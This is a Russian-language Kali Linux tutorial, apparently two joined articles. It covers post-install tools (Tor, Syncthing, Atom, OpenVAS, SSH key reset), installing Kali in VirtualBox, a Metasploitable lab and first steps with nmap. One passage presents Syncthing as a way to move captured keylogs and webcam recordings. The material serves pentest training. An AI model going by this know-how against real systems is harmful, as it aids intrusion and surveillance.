root@kali:~# apt-get install tor deb.torproject.org-keyring

Reading package lists... Done
Building dependency tree
Reading state information... Done
Suggested packages:
  mixmaster torbrowser-launcher socat tor-arm apparmor-utils obfs4proxy
The following NEW packages will be installed:
  deb.torproject.org-keyring
The following packages will be upgraded:
  tor
7. Установите Syncthing для хранения данных
Syncthing – это кроссплатформенная, приватная, лёгкая альтернатива проприетарным облачным хранилищам. Передача кейлогов, скриншотов, записей веб-камер и другой «добычи» между виртуальными серверами и локальными машинами Kali может оказаться, в лучшем случае, разочарованием для пентестера. Syncthing делает безопасную передачу файлов абсолютно безболезненной.
Начните с установки зависимостей:
root@kali:~# apt-get update && apt-get install apt-transport-https -V

Hit:2 http://archive-7.kali.org/kali kali-rolling InRelease
Reading package lists... Done
Building dependency tree
Reading state information... Done
apt-transport-https is already the newest version (1.6.3).
0 upgraded, 0 newly installed, 0 to remove and 406 not upgraded.
Затем скачайте и установите ключи:
root@kali:~# curl -s https://syncthing.net/release-key.txt | sudo apt-key add -

OK
Ключи gpg нужны системе для проверки подписи источника при установке пакетов. Благодаря подписям обеспечивается целостность пакетов, которая может быть нарушена вследствие изменения оригинального пакета или перехвата трафика.
Осталось добавить репозиторий проекта в список источников уже знакомым вам способом:
root@kali:~# echo 'deb https://apt.syncthing.net/ syncthing stable' >> /etc/apt/sources.list
И установить:
root@kali:~# apt update && apt-get install syncthing

Hit:1 https://apt.syncthing.net syncthing InRelease
Hit:2 http://kali.mirror.garr.it/mirrors/kali kali-rolling InRelease
Reading package lists... Done
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
syncthing (0.14.48)
0 upgraded, 1 newly installed, 0 to remove and 406 not upgraded.
Need to get 6,824 kB of archives.
After this operation, 15.7 MB of additional disk space will be used.
Get:1 https://apt.syncthing.net syncthing/stable amd64 syncthing amd64 0.14.48 [6,824 kB]
Fetched 6,824 kB in 15s (459 kB/s)
Selecting previously unselected package syncthing.
(Reading database ... 183744 files and directories currently installed.)
Preparing to unpack .../syncthing_0.14.48_amd64.deb ...
Unpacking syncthing (0.14.48) ...
Setting up syncthing (0.14.48) ...
Processing triggers for man-db (2.8.3-2) ...
Запускайте командой syncthing.

8. Установите редактор кода
Atom – это бесплатный, навороченный и кастомизируемый текстовый редактор с возможностями совместного использования кода в реальном времени, интуитивного автозавершения и установки пакетов для расширения функциональности. В качестве альтернатив можете попробовать Geany и Gedit.
Для установки Atom в Kali Linux скачайте deb-пакет. Затем установите зависимости:
root@kali:~# apt install gvfs gvfs-common gvfs-daemons gvfs-libs gconf-service gconf2 gconf2-common gvfs-bin psmisc

Reading package lists... Done
Building dependency tree
Reading state information... Done
Correcting dependencies... Done
The following NEW packages will be installed:
   gconf-service (3.2.6-4.1)
   gconf2 (3.2.6-4.1)
   gconf2-common (3.2.6-4.1)
   gvfs-bin (1.36.2-1)
   libgconf-2-4 (3.2.6-4.1)
   psmisc (23.1-1+b1)
The following packages will be upgraded:
   gvfs (1.36.1-1 => 1.36.2-1)
   gvfs-common (1.36.1-1 => 1.36.2-1)
   gvfs-daemons (1.36.1-1 => 1.36.2-1)
   gvfs-libs (1.36.1-1 => 1.36.2-1)
4 upgraded, 6 newly installed, 0 to remove and 462 not upgraded.
1 not fully installed or removed.
Need to get 3,317 kB of archives.
After this operation, 8,909 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Наконец, используйте dpkg, пакетный менеджер командной строки, с флагом установки -i:
root@kali:~# dpkg -i ~/Downloads/atom-amd64.deb

(Reading database ... 191882 files and directories currently installed.)
Preparing to unpack atom-amd64.deb ...
Unpacking atom (1.29.0) over (1.29.0) ...
Setting up atom (1.29.0) ...
Processing triggers for desktop-file-utils (0.23-3) ...
Processing triggers for mime-support (3.60) ...
После этого Atom будет доступен из меню приложений.
9. Установите OpenVAS
OpenVAS – это свободный сканер уязвимостей, который расширит ваш инструментарий. Фреймворк запускался под именем GNessUs, бесплатного форка Nessus, который сейчас стоит денег 
Для бесплатной утилиты, OpenVAS хорошо справляется с оценкой безопасности узлов сети. Конечно, платный софт типа Nessus и NeXpose более функционален, и стоит он от $2,190.00 в год в случае с Nessus.
OpenVAS дает начинающим отличные возможности для понимания работы сканеров уязвимостей.
10. Поменяйте ключи и пароль SSH
Kali Linux устанавливается с одинаковым паролем (toor), что упрощает автоматизацию атак. Кроме того, стандартные ключи SSH могут позволить злоумышленнику перехватить ваши сообщения. Для смены ключей перейдите в каталог, а затем сбросьте конфигурацию сервера:
root@kali:~# cd /etc/ssh/
root@kali:~# dpkg-reconfigure openssh-server

rescue-ssh.target is a disabled or a static unit, not starting it.
Пришло время менять пароль доступа к руту:
root@kali:~# passwd root

Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
На этом всё!
А что делаете вы после установки Kali Linux?
Kali Linux – установка и настройка

Kali Linux – один из лучших пакетов защиты этического хакера, содержащий набор инструментов, разделенных по категориям. Это открытый исходный код, и его официальная веб-страница https://www.kali.org.
Как правило, Kali Linux можно установить на компьютере в качестве операционной системы, в качестве виртуальной машины, которую мы обсудим в следующем разделе. Установка Kali Linux – это практичный вариант, поскольку он предоставляет больше возможностей для работы и объединения инструментов. Вы также можете создать живой загрузочный CD или USB. Все это можно найти по следующей ссылке: https://www.kali.org/downloads/
BackTrack был старой версией дистрибутива Kali Linux. Последний выпуск – Kali 2016.1, и он обновляется очень часто.
Чтобы установить Kali Linux –
- Сначала мы скачаем Virtual Box и установим его.
- Позже мы загрузим и установим дистрибутив Kali Linux.
Загрузите и установите виртуальную коробку
Виртуальная коробка особенно полезна, когда вы хотите протестировать что-то в Kali Linux, в чем вы не уверены. Запускать Kali Linux на виртуальной коробке безопасно, если вы хотите поэкспериментировать с неизвестными пакетами или когда вы хотите протестировать код.
С помощью Virtual Box вы можете установить Kali Linux на свою систему (а не прямо на жесткий диск) вместе со своей основной ОС, которая может быть MAC или Windows или другой разновидностью Linux.
Давайте разберемся, как вы можете загрузить и установить Virtual Box в вашей системе.

Шаг 1 – Чтобы загрузить, перейдите по ссылке https://www.virtualbox.org/wiki/Downloads . В зависимости от вашей операционной системы, выберите правильный пакет. В этом случае он будет первым для Windows, как показано на следующем снимке экрана.

Шаг 2 – Нажмите Далее .
Шаг 3 – На следующей странице вы сможете выбрать место, куда вы хотите установить приложение. В этом случае оставим его по умолчанию и нажмите « Далее» .


Шаг 4 – Нажмите « Далее», и появится следующий скриншот пользовательской настройки . Выберите функции, которые вы хотите установить, и нажмите Далее.

Шаг 5 – Нажмите Да, чтобы продолжить установку.

Шаг 6 – Появится экран готовности к установке . Нажмите Установить.
Шаг 7 – Нажмите кнопку Готово .

Приложение Virtual Box откроется, как показано на следующем снимке экрана. Теперь мы готовы установить остальные хосты для этого руководства, и это также рекомендуется для профессионального использования.
Установить Кали Linux
Теперь, когда мы успешно установили Virtual Box, давайте перейдем к следующему шагу и установим Kali Linux.
Шаг 1 – Загрузите пакет Kali Linux со своего официального сайта: https://www.kali.org/downloads/

Шаг 2 – Нажмите VirtualBox → Новый, как показано на следующем скриншоте.

Шаг 3 – Выберите правильный файл виртуального жесткого диска и нажмите Открыть .
Шаг 4 – появится следующий скриншот. Нажмите кнопку Создать .


Шаг 5 – Запустите Kali OS. Имя пользователя по умолчанию – root, а пароль – toor .
Обновление Кали
Важно продолжать обновлять Kali Linux и его инструменты до новых версий, чтобы оставаться работоспособным. Ниже приведены инструкции по обновлению Kali.

Шаг 1 – Перейдите в Приложение → Терминал. Затем введите «apt-get update», и обновление будет выполнено, как показано на следующем снимке экрана.

Шаг 2 – Теперь, чтобы обновить инструменты, введите «apt-get upgrade», и новые пакеты будут загружены.

Шаг 3 – Он спросит, хотите ли вы продолжить. Введите «Y» и «Enter» .

Шаг 4 – Чтобы обновить операционную систему до более новой версии, введите «apt-get distupgrade» .
Лабораторная установка
В этом разделе мы настроим другую машину для тестирования, чтобы выполнять тесты с помощью инструментов Kali Linux.

Шаг 1 – Загрузите Metasploitable , который является машиной Linux. Его можно загрузить с официальной веб-страницы Rapid7 : https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web.


Шаг 2 – Зарегистрируйтесь, указав свои данные. После заполнения вышеуказанной формы мы можем загрузить программное обеспечение.
Шаг 3 – Нажмите VirtualBox → Новый .

Шаг 4 – Нажмите «Использовать существующий файл виртуального жесткого диска» . Найдите файл, в который вы скачали Metasploitable, и нажмите « Открыть» .

Шаг 5 – Появится экран для создания виртуальной машины. Нажмите «Создать».

Имя пользователя по умолчанию – msfadmin, а пароль – msfadmin .
Kali Linux – инструменты сбора информации
В этой главе мы обсудим инструменты сбора информации Kali Linux.

NMAP и ZenMAP
NMAP и ZenMAP являются полезными инструментами для фазы сканирования Ethical Hacking в Kali Linux. NMAP и ZenMAP – практически один и тот же инструмент, однако NMAP использует командную строку, в то время как ZenMAP имеет графический интерфейс.
NMAP – это бесплатная утилита для обнаружения сети и аудита безопасности. Многие системные и сетевые администраторы также находят это полезным для таких задач, как инвентаризация сети, управление расписаниями обновления служб и мониторинг времени работы хоста или службы.
NMAP использует необработанные IP-пакеты новыми способами, чтобы определить, какие хосты доступны в сети, какие сервисы (имя и версия приложения) предлагают эти хосты, какие операционные системы (и версии ОС) они работают, какой тип фильтров / брандмауэров пакетов используются и т. д.
Теперь давайте пойдем шаг за шагом и узнаем, как использовать NMAP и ZenMAP.
Шаг 1 – Чтобы открыть, перейдите в Приложения → 01-Сбор информации → nmap или zenmap.
Шаг 2 – Следующим шагом является определение типа / версии ОС целевого хоста. На основании справки, указанной в NMAP, параметр определения типа / версии ОС является переменной «-O». Для получения дополнительной информации используйте эту ссылку: https://nmap.org/book/man-os-detection.html
